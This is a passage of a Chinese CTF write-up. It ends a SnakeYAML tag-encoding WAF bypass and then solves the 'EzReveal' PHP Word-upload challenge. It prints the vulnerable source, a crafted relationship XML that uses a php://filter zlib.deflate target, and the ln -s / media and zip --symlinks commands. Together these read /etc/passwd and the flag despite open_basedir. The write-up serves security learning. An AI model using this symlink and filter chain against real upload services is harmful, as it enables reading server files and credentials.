
过程如上,所以我们可以对标签进行一次url编码,从而达到绕过的效果。
————————————
最后,值得一提的是虽然在参数传递时传入了startMark:

但是但是主要起作用的还是直接从reader中获取的:

方法定义如下:

而reader存储的其实就是我们传入的参数:




调用栈如下:
1
2
3
4
5
6
7
8
9
10
11
12
|
scanTagUri:2291, ScannerImpl (org.yaml.snakeyaml.scanner)
scanTag:1620, ScannerImpl (org.yaml.snakeyaml.scanner)
fetchTag:995, ScannerImpl (org.yaml.snakeyaml.scanner)
fetchMoreTokens:414, ScannerImpl (org.yaml.snakeyaml.scanner)
checkToken:251, ScannerImpl (org.yaml.snakeyaml.scanner)
produce:214, ParserImpl$ParseImplicitDocumentStart (org.yaml.snakeyaml.parser)
peekEvent:166, ParserImpl (org.yaml.snakeyaml.parser)
checkEvent:156, ParserImpl (org.yaml.snakeyaml.parser)
getSingleNode:141, Composer (org.yaml.snakeyaml.composer)
getSingleData:151, BaseConstructor (org.yaml.snakeyaml.constructor)
loadFromReader:491, Yaml (org.yaml.snakeyaml)
load:416, Yaml (org.yaml.snakeyaml)
|
后面发现这是一个trick:
https://liotree.github.io/2025/02/09/spel%E6%B3%A8%E5%85%A5%E5%92%8Csnakeyaml%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96waf%20bypass%20trick/
EzReveal
给了附件,一个文件上传的页面,关键代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
|
<?php
define('REL_FILENAME', 'word/_rels/document.xml.rels');
function reSponYour($code, $msg) {
http_response_code($code);
die($msg);
}
/* sanity checks */
if ($_SERVER['REQUEST_METHOD'] !== 'POST')
reSponYour(405, 'Invalid request method.');
if (!isset($_FILES['input']))
reSponYour(400, 'Please upload a file.');
if (isset($_FILES['input']) && $_FILES['input']['error'] !== UPLOAD_ERR_OK)
reSponYour(500, 'Upload error.');
if ($_FILES['input']['type'] != 'application/vnd.openxmlformats-officedocument.wordprocessingml.document')
reSponYour(400, 'Please upload a Word document!');
/* processing uploaded Word - valid document contains relationship table */
$zip = new ZipArchive();
$zipFilename = $_FILES['input']['tmp_name'];
if ($zip->open($zipFilename) !== true || $zip->locateName(REL_FILENAME) === false)
reSponYour(400, 'File is not a valid Word document.');
$relsDom = simplexml_load_string($zip->getFromName(REL_FILENAME));
if ($relsDom === false)
reSponYour(400, 'Invalid object relationship table. Document may be corrupted.');
/* extract document's "media" folder into a temporary directory */
$tmpDir = exec("mktemp -d --tmpdir=/tmp/ zipXXXXXX");
shell_exec("unzip $zipFilename \"word/media*\" -d \"$tmpDir\"");
function cleanup($tmpDir) { shell_exec("rm -rf $tmpDir"); }
register_shutdown_function('cleanup', $tmpDir); // cleanup in the end
chdir("$tmpDir/word/media");
ini_set('open_basedir', '.');
$messages = [];
foreach($relsDom->Relationship as $rel) {
if($rel['Type'] == 'http://schemas.openxmlformats.org/officeDocument/2006/relationships/image') {
if (!str_starts_with($rel['Target'], 'media/'))
continue;
$filename = substr($rel['Target'], 6);
$file = @file_get_contents($filename);
if ($file === false) // Object relationship table points to inexistent file. Document may be corrupted
break;
$result = @zlib_decode($file); // This will expose them hackers!
if ($result !== false)
$messages[] = $result;
}
}
// cleanup
system("rm -rf $tmpDir");
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>zStego - Results</title>
<link href="./bootstrap.min.css" rel="stylesheet">
</head>
<body class="bg-light">
<div class="container text-center mt-5">
<h1 class="display-4">Scan Results</h1>
<?php if (!empty($messages)): ?>
<div class="alert alert-success mt-4">
<h4>Hidden Messages Found:</h4>
<ul class="list-group">
<?php foreach ($messages as $message): ?>
<li class="list-group-item"> <?= htmlspecialchars($message) ?> </li>
<?php endforeach; ?>
</ul>
</div>
<?php else: ?>
<div class="alert alert-info mt-4">No hidden messages found.</div>
<?php endif; ?>
<a href="index.php" class="btn btn-secondary mt-3">Back to Home</a>
</div>
</body>
</html>
|
主要代码逻辑可以看到是如上的,是一个处理文件上传的代码逻辑,从中可以看到对文件上传的包进行了一些处理,比如要求为POST传参,需要input变量并且要求上传的文件的Content-Type需要为application/vnd.openxmlformats-officedocument.wordprocessingml.document,也就是word文档的内容,再看后续逻辑:
1
2
3
4
5
6
7
8
|
$zip = new ZipArchive();
$zipFilename = $_FILES['input']['tmp_name'];
if ($zip->open($zipFilename) !== true || $zip->locateName(REL_FILENAME) === false)
reSponYour(400, 'File is not a valid Word document.');
$relsDom = simplexml_load_string($zip->getFromName(REL_FILENAME));
if ($relsDom === false)
reSponYour(400, 'Invalid object relationship table. Document may be corrupted.');
|
可以看到使用了ZipArchive()来对上传的word文档进行解压,并且做过misc的都知道,word文档都是可以改成zip然后解压查看内容的,所以这里很合理,但是同样催生出一个东西,我们可以上传zip文件,抓包修改type为指定内容即可。
然后可以看到调用了locateName()要求解压后的文件包含word/_rels/document.xml.rels文件,这个可以在我们自定义在zip包中压缩一个即可,然后对document.xml.rels文件内容调用了simplexml_load_string()进行了处理,最开始以为这里考的一个xxe,但是从后面的代码逻辑看起来发现并不是。
再往后面看就是创建了一个临时目录,然后调用unzip将上传的文件的word/media目录下的文件解压到临时目录下:
1
2
3
4
5
6
7
|
$tmpDir = exec("mktemp -d --tmpdir=/tmp/ zipXXXXXX");
shell_exec("unzip $zipFilename \"word/media*\" -d \"$tmpDir\"");
function cleanup($tmpDir) { shell_exec("rm -rf $tmpDir"); }
register_shutdown_function('cleanup', $tmpDir); // cleanup in the end
chdir("$tmpDir/word/media");
ini_set('open_basedir', '.');
|
然后进入对应目录并设置了open_basedir。在这里是直接对zip进行的解压缩的,所以不可避免的就是存在一个软链接漏洞,并且从这里的要求可以看出也需要上传的zip文件中存在word/media目录,然后最关键的处理如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
$messages = [];
foreach($relsDom->Relationship as $rel) {
if($rel['Type'] == 'http://schemas.openxmlformats.org/officeDocument/2006/relationships/image') {
if (!str_starts_with($rel['Target'], 'media/'))
continue;
$filename = substr($rel['Target'], 6);
$file = @file_get_contents($filename);
if ($file === false) // Object relationship table points to inexistent file. Document may be corrupted
break;
$result = @zlib_decode($file); // This will expose them hackers!
if ($result !== false)
$messages[] = $result;
}
}
// cleanup
system("rm -rf $tmpDir");
|
这里对我们前面获取到的word/_rels/document.xml.rels文件内容进行了处理,可以看到需要满足一些条件,这个我们直接让ai给出即可:
1
2
3
4
5
6
7
|
<?xml version="1.0" encoding="UTF-8"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship
Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image"
Target="media/hack.png"/>
</Relationships>
|
这样就符合前面的if条件,然后可以看到存在漏洞点的是file_get_contents()函数,并且从给的提示或者dockerfile中可以看到是需要读取根目录下的flag.txt,然后参数来源就是上述的Target的值,调用了substr()函数来借去了media/后的内容,所以我们可以尝试如下控制文件内容:
1
2
3
4
5
6
7
|
<?xml version="1.0" encoding="UTF-8"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship
Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image"
Target="media//etc/passwd"/>
</Relationships>
|
从而可以达到文件控制要读取的文件的文件名称,但是在后面读取完了后,又调用了@zlib_decode()来进行解压缩,成功解压缩才会将其赋值给$messages,从而输出到前端,怎么解决呢,注意file_get_contents()这是一个文件包含函数,并且参数可控,最有名的是什么,php fileter,是的,我们可以使用php伪协议先将其压缩一遍,然后这里再进行解压缩的时候就可以正常输出,可以本地尝试一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
<?php
$a='<?xml version="1.0" encoding="UTF-8"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship
Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image"
Target="media/php://filter/zlib.deflate/resource=/etc/passwd"/>
</Relationships>';
$relsDom = simplexml_load_string($a);
$messages = [];
foreach($relsDom->Relationship as $rel) {
if($rel['Type'] == 'http://schemas.openxmlformats.org/officeDocument/2006/relationships/image') {
// if (!str_starts_with($rel['Target'], 'media/'))
// continue;
$filename = substr($rel['Target'], 6);
var_dump($filename);
$file = @file_get_contents($filename);
if ($file === false) // Object relationship table points to inexistent file. Document may be corrupted
break;
$result = @zlib_decode($file); // This will expose them hackers!
if ($result !== false)
$messages[] = $result;
var_dump($messages);
}
}
?>
|
成功输出内容,但是题目中还存在一个open_basedir的限制,当我们进入到$tmpDir/word/media后,就设置了只能读当前目录:
1
2
|
chdir("$tmpDir/word/media");
ini_set('open_basedir', '.');
|
所以需要绕过,查看绕过open_basedir的文章,可以看到一个使用利用symlink绕过进行绕过的方式,就是使用了一个软链接的方式,通知已经非常常见的zip包的软链接的打法,所以自然就想到了使用软链接来绕过,也就是如下命令:
1
2
3
4
5
|
先创建目录,然后创建软链接即可。
ln -s A/B/C/D test
ln -s test/../../../../../../../../../../../../../../etc/passwd exp
rm test
mkdir test
|
但是虽然是成功创建了软链接,但是还是绕不了open_basedir,也确实和其原本的实现代码有出入。后面再看wp,是一个非常妙的方法,是直接将media软链接到根目录,这样unzip解压时就链接过去,然后chdir时起时也是进入的根目录,设置的open_basedir也就是根目录了,挺妙的一个思路,所以如下打即可:
本地创建文件:

文件内容为:
1
2
3
4
5
6
7
|
<?xml version="1.0" encoding="UTF-8"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship
Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image"
Target="media/php://filter/zlib.deflate/resource=flag.txt"/>
</Relationships>
|
然后在word目录下创建media软链接:
1
2
3
|
ln -s / media
cd ..
zip -r --symlinks word.zip word
|
然后上传生成的word.zip文件即可:

成功获取到flag:
1
|
flag{1fi_z1ib_y0ur_k3OOOOw}
|
————————————————